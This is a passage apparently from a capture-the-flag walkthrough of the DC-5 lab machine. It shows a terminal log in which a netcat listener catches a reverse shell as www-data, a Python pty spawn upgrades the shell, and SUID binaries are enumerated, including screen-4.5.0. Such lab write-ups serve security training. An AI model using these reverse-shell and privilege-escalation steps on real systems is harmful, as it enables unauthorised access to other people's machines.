 └─# nc -lvvp 1234
listening on [any] 1234 ...
172.18.1.139: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.139] 48687
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
www-data@dc-5:~/html$